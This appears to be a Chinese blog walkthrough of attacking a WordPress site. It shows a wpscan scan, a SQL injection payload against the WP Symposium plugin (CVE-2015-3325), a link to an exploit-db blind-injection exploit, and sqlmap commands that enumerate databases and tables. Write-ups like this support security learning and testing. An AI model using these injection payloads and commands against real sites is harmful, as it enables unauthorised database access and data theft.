0x00 信息收集 网址是一个wordpress博客。
既然是wp,直接用wpscan扫一扫。
1 [+] We found 2 plugins:
找到了两个“过气”插件,存在漏洞。
1 [!] Title: WP Symposium <= 15.1 - SQL Injection
0x01 漏洞利用 CVE-2015-3325的sql注入是利用wp-symposium插件中的get_album_item.php。
1
构造size参数,来进行sql查询,代码也没有过滤,但是在查询列名限制table_name的时候却没有返回,如果不限制table_name,会因为文件大小限制只显示1kb的内容,看不到wp_users的列名。
1 ?size=group_concat(column_name) FROM information_schema.columns WHERE table_schema=database() and table_name=%27users%27%20;%20--
无奈,放弃这个漏洞,看那个盲注的CVE。
https://www.exploit-db.com/exploits/37822/
topic_id参数存在盲注,访问对应页面,将post请求保存到文件中,用sqlmap来测试。(测试的时候没有删掉exp中的sleep函数,导致脚本多跑了好久。。。)
1 sqlmap -r "E:1.txt" --dbs --level 3
1 available databases [4]:
表名
1 sqlmap -r "E:1.txt" -D "wordpress" --tables
1

 wordpress自定义分类法之后,我看到链接都自动在后面添加了一...
wordpress自定义分类法之后,我看到链接都自动在后面添加了一... 最近网站莫名其妙的被顶上了,过一个多小时,就注册一个账号...
最近网站莫名其妙的被顶上了,过一个多小时,就注册一个账号... 最近服务器要到期了,就想着把网站转移到另外一台服务器,本...
最近服务器要到期了,就想着把网站转移到另外一台服务器,本...